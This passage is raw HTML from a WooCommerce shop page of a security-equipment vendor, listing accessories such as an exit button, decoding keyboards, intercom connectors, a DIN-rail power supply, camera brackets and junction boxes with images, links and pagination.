        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

        <input type="hidden" name="product_cat" value="accessories" />    </form>

	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://anvsecurity.com/?product_cat=accessories&#038;paged=2">2</a></li>
	<li><a class="next page-numbers" href="https://anvsecurity.com/?product_cat=accessories&#038;paged=2"></a></li>
</ul>
</nav></div>
    
    <div class="archive-products">

        <ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">        
<li class="product-col show-links-outimage post-1439 product type-product status-publish has-post-thumbnail product_cat-access-control-accessories first instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-dcb01-single-door-tcp-ip-control-board">
            <div data-link="" class="viewcart viewcart-1439" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-300x300.jpg" class=" wp-post-image" alt="" srcset="https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-560x560.jpg 560w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3.jpg 600w, https://anvsecurity.com/wp-content/uploads/2019/04/Exit-Button-w-Back-Box-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-dcb01-single-door-tcp-ip-control-board" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1439" data-product_sku="" aria-label="Read more about &ldquo;Alloy Luminous Exit Button&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1439" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-dcb01-single-door-tcp-ip-control-board"><h3 class="woocommerce-loop-product__title">Alloy Luminous Exit Button</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-dcb01-single-door-tcp-ip-control-board" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1439" data-product_sku="" aria-label="Read more about &ldquo;Alloy Luminous Exit Button&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1439" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-834 product type-product status-publish has-post-thumbnail product_cat-keyboard-control instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=7-lcd-color-decoding-keyboard">
            <div data-link="" class="viewcart viewcart-834" title="View Cart"></div><div class="inner"><img width="300" height="181" src="https://anvsecurity.com/wp-content/uploads/2019/02/Key-Controller-1-2-300x181.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/02/Key-Controller-1-2-300x181.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/02/Key-Controller-1-2-400x241.jpg 400w, https://anvsecurity.com/wp-content/uploads/2019/02/Key-Controller-1-2-600x361.jpg 600w, https://anvsecurity.com/wp-content/uploads/2019/02/Key-Controller-1-2.jpg 708w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=7-lcd-color-decoding-keyboard" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="834" data-product_sku="ANV- 19WKB9200/LC" aria-label="Read more about &ldquo;ANV-10WKB9200/LC7” LCD COLOR DECODING KEYBOARD NETWORK&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="834" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=7-lcd-color-decoding-keyboard"><h3 class="woocommerce-loop-product__title">ANV-10WKB9200/LC<br>7” LCD COLOR DECODING KEYBOARD NETWORK</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=7-lcd-color-decoding-keyboard" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="834" data-product_sku="ANV- 19WKB9200/LC" aria-label="Read more about &ldquo;ANV-10WKB9200/LC7” LCD COLOR DECODING KEYBOARD NETWORK&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="834" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-836 product type-product status-publish has-post-thumbnail product_cat-keyboard-control last instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=hd-decoding-keyboard">
            <div data-link="" class="viewcart viewcart-836" title="View Cart"></div><div class="inner"><img width="300" height="220" src="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-300x220.png" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-300x220.png 300w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-400x294.png 400w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-768x564.png 768w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-1365x1003.png 1365w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101-600x441.png 600w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-17WKB9101.png 1684w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=hd-decoding-keyboard" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="836" data-product_sku="ANV- 17WKB9101" aria-label="Read more about &ldquo;ANV-17WKB9101HD Decoding Keyboard&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="836" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=hd-decoding-keyboard"><h3 class="woocommerce-loop-product__title">ANV-17WKB9101<br>HD Decoding Keyboard</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=hd-decoding-keyboard" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="836" data-product_sku="ANV- 17WKB9101" aria-label="Read more about &ldquo;ANV-17WKB9101HD Decoding Keyboard&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="836" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1162 product type-product status-publish has-post-thumbnail product_cat-intercom-accessories first instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-220-gsshort-circuit-protector-apartment-building-system">
            <div data-link="" class="viewcart viewcart-1162" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-768x768.jpg 768w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-560x560.jpg 560w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-600x600.jpg 600w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/01/ANV-220GS-Short-circuit-protector.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-220-gsshort-circuit-protector-apartment-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1162" data-product_sku="ANV-220/GS" aria-label="Read more about &ldquo;ANV-220/GSShort Circuit Protector Apartment Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1162" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-220-gsshort-circuit-protector-apartment-building-system"><h3 class="woocommerce-loop-product__title">ANV-220/GS<br>Short Circuit Protector Apartment Building System</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-220-gsshort-circuit-protector-apartment-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1162" data-product_sku="ANV-220/GS" aria-label="Read more about &ldquo;ANV-220/GSShort Circuit Protector Apartment Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1162" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-772 product type-product status-publish has-post-thumbnail product_cat-intercom-accessories instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=multi-entrance-connector-analog-building-system">
            <div data-link="" class="viewcart viewcart-772" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-768x768.jpg 768w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-560x560.jpg 560w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-600x600.jpg 600w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220-Multi-entrance-connect.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=multi-entrance-connector-analog-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="772" data-product_sku="ANV- 220/MU" aria-label="Read more about &ldquo;ANV-220MUMulti Entrance Connector Analog Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="772" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=multi-entrance-connector-analog-building-system"><h3 class="woocommerce-loop-product__title">ANV-220MU<br>Multi Entrance Connector Analog Building System</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=multi-entrance-connector-analog-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="772" data-product_sku="ANV- 220/MU" aria-label="Read more about &ldquo;ANV-220MUMulti Entrance Connector Analog Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="772" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-774 product type-product status-publish has-post-thumbnail product_cat-intercom-accessories last instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=network-connector-apartment-building-system">
            <div data-link="" class="viewcart viewcart-774" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-768x768.jpg 768w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-560x560.jpg 560w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-600x600.jpg 600w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/02/ANV-220NK-Network-connector.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=network-connector-apartment-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="774" data-product_sku="ANV- 220/NK" aria-label="Read more about &ldquo;ANV-220NKConnector Apartment Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="774" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=network-connector-apartment-building-system"><h3 class="woocommerce-loop-product__title">ANV-220NK<br>Connector Apartment Building System</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=network-connector-apartment-building-system" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="774" data-product_sku="ANV- 220/NK" aria-label="Read more about &ldquo;ANV-220NKConnector Apartment Building System&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="774" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1224 product type-product status-publish has-post-thumbnail product_cat-intercom-accessories first instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-28-spdin-rail-power-supply">
            <div data-link="" class="viewcart viewcart-1224" title="View Cart"></div><div class="inner"><img width="300" height="225" src="https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-300x225.png" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-300x225.png 300w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-200x150.png 200w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-400x300.png 400w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-768x576.png 768w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-463x348.png 463w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply-600x450.png 600w, https://anvsecurity.com/wp-content/uploads/2019/03/Power-Supply.png 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-28-spdin-rail-power-supply" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1224" data-product_sku="ANV-28/SP" aria-label="Read more about &ldquo;ANV-28/SPDIN Rail Power Supply&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1224" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-28-spdin-rail-power-supply"><h3 class="woocommerce-loop-product__title">ANV-28/SP<br>DIN Rail Power Supply</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-28-spdin-rail-power-supply" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1224" data-product_sku="ANV-28/SP" aria-label="Read more about &ldquo;ANV-28/SPDIN Rail Power Supply&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1224" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1286 product type-product status-publish has-post-thumbnail product_cat-camera-accessories instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-bk01bracket-wall-mount-camera">
            <div data-link="" class="viewcart viewcart-1286" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/03/Untitled-2-3.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk01bracket-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1286" data-product_sku="ANV-BK01" aria-label="Read more about &ldquo;ANV-BK01Bracket Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1286" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-bk01bracket-wall-mount-camera"><h3 class="woocommerce-loop-product__title">ANV-BK01<br>Bracket Wall Mount Camera</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk01bracket-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1286" data-product_sku="ANV-BK01" aria-label="Read more about &ldquo;ANV-BK01Bracket Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1286" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1289 product type-product status-publish has-post-thumbnail product_cat-camera-accessories last instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-bk02bracket-wall-mount-camera">
            <div data-link="" class="viewcart viewcart-1289" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/03/BK02-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/03/BK02-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/03/BK02-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/03/BK02-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/03/BK02-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/03/BK02-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/03/BK02.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk02bracket-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1289" data-product_sku="ANV-BK02" aria-label="Read more about &ldquo;ANV-BK02Bracket Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1289" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-bk02bracket-wall-mount-camera"><h3 class="woocommerce-loop-product__title">ANV-BK02<br>Bracket Wall Mount Camera</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk02bracket-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1289" data-product_sku="ANV-BK02" aria-label="Read more about &ldquo;ANV-BK02Bracket Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1289" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1408 product type-product status-publish has-post-thumbnail product_cat-access-control-accessories first instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-bk03-lock-body-bracket">
            <div data-link="" class="viewcart viewcart-1408" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-300x300.png" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-300x300.png 300w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-768x768.png 768w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-560x560.png 560w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-367x367.png 367w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-85x85.png 85w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-50x50.png 50w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-600x600.png 600w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket-150x150.png 150w, https://anvsecurity.com/wp-content/uploads/2019/04/Lock-Body-Bracket.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk03-lock-body-bracket" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1408" data-product_sku="ANV-BK03" aria-label="Read more about &ldquo;ANV-BK03 Lock Body Bracket&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1408" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-bk03-lock-body-bracket"><h3 class="woocommerce-loop-product__title">ANV-BK03<br> Lock Body Bracket</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-bk03-lock-body-bracket" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1408" data-product_sku="ANV-BK03" aria-label="Read more about &ldquo;ANV-BK03 Lock Body Bracket&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1408" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1292 product type-product status-publish has-post-thumbnail product_cat-camera-accessories instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-jb01junction-box-wall-mount-camera">
            <div data-link="" class="viewcart viewcart-1292" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/03/JB01-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/03/JB01-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/03/JB01-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/03/JB01-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/03/JB01-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/03/JB01-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/03/JB01.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-jb01junction-box-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1292" data-product_sku="ANV-JB01" aria-label="Read more about &ldquo;ANV-JB01Junction Box Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1292" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-jb01junction-box-wall-mount-camera"><h3 class="woocommerce-loop-product__title">ANV-JB01<BR>Junction Box Wall Mount Camera</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-jb01junction-box-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1292" data-product_sku="ANV-JB01" aria-label="Read more about &ldquo;ANV-JB01Junction Box Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1292" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>
<li class="product-col show-links-outimage post-1295 product type-product status-publish has-post-thumbnail product_cat-camera-accessories last instock shipping-taxable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
		
        <a  href="https://anvsecurity.com/?product=anv-jb02junction-box-wall-mount-camera">
            <div data-link="" class="viewcart viewcart-1295" title="View Cart"></div><div class="inner"><img width="300" height="300" src="https://anvsecurity.com/wp-content/uploads/2019/03/JB02-300x300.jpg" class=" wp-post-image" alt="" loading="lazy" srcset="https://anvsecurity.com/wp-content/uploads/2019/03/JB02-300x300.jpg 300w, https://anvsecurity.com/wp-content/uploads/2019/03/JB02-367x367.jpg 367w, https://anvsecurity.com/wp-content/uploads/2019/03/JB02-85x85.jpg 85w, https://anvsecurity.com/wp-content/uploads/2019/03/JB02-50x50.jpg 50w, https://anvsecurity.com/wp-content/uploads/2019/03/JB02-150x150.jpg 150w, https://anvsecurity.com/wp-content/uploads/2019/03/JB02.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-jb02junction-box-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1295" data-product_sku="ANV-JB02" aria-label="Read more about &ldquo;ANV-JB02Junction Box Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1295" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

	
    
        <a class="product-loop-title"  href="https://anvsecurity.com/?product=anv-jb02junction-box-wall-mount-camera"><h3 class="woocommerce-loop-product__title">ANV-JB02<br>Junction Box Wall Mount Camera</h3></a>    
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://anvsecurity.com/?product=anv-jb02junction-box-wall-mount-camera" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="1295" data-product_sku="ANV-JB02" aria-label="Read more about &ldquo;ANV-JB02Junction Box Wall Mount Camera&rdquo;" rel="nofollow">Read more</a><div class="quickview" data-id="1295" title="Quick View">Quick View</div>    </div>
</div>
</div>
</li>        </ul>
    </div>

    <div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

        <input type="hidden" name="product_cat" value="accessories" />    </form>

	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://anvsecurity.com/?product_cat=accessories&#038;paged=2">2</a></li>
	<li><a class="next page-numbers" href="https://anvsecurity.com/?product_cat=accessories&#038;paged=2"></a></li>
</ul>
</nav></div>
</main></div>


</div><!-- end main content -->

    <div class="col-lg-3 sidebar left-sidebar"><!-- main sidebar -->
                        <div class="sidebar-content">
